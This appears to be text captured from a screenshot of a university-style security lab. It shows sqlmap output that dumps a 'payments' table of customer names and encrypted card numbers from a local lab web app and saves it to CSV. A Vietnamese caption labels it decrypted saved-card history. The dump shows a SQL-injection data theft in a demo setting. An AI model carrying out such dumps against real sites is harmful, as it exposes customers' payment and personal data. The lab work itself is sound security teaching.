 Not Secure http://192.168.134.1/lab-security/payment.php
nht@nht-virtual-machine: ~/sqlmap
nht@nht-virtual-machine: ~/sqlmap
nht@nht-virtual-machine: ~/Documents
C
Than
[23:37:41] [INFO] retrieved: 'Nguyen Van A'
[23:37:41] [INFO] retrieved: '2'
[23:37:41] [INFO] retrieved: 'QOtT/8Xw8A2C3ZMBwUy3Fg=='
[23:37:41] [INFO] retrieved: '2'
[23:37:41] [INFO] recognized possible password hashes in columns 'card_number_encrypted, iv'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: demo_security
Table: payments
[2 entries]
+----+---------+--------------------------+---------------+----------------------------------------------+
| id | user_id | iv                       | customer_name | card_number_encrypted                        |
+----+---------+--------------------------+---------------+----------------------------------------------+
| 1  | 2       | XNI3NkGyZu3BAaPvqcSdLA== | Nguyen Van E  | Q8BYiem/Su2/0yGz1lWRVmH+M+lfnbohQWiSTcCb+c4= |
| 2  | 2       | QOtT/8Xw8A2C3ZMBwUy3Fg== | Nguyen Van A  | wuDttFwxc3tCmgbtpgmsbrifj3VMpriCMIQO39aJj30= |
+----+---------+--------------------------+---------------+----------------------------------------------+
[23:37:41] [INFO] table 'demo_security.payments' dumped to CSV file '/home/nht/.local/share/sqlmap/output/192.168.13
4.1/dump/demo_security/payments.csv'
[23:37:41] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/nht/.local/sh
are/sqlmap/output/results-04092026_1137pm.csv'
[*] ending @ 23:37:41 /2026-04-09/
nht@nht-virtual-machine:~/sqlmap$
Lịch sử thẻ đã lưu (Đã giải mã từ DB)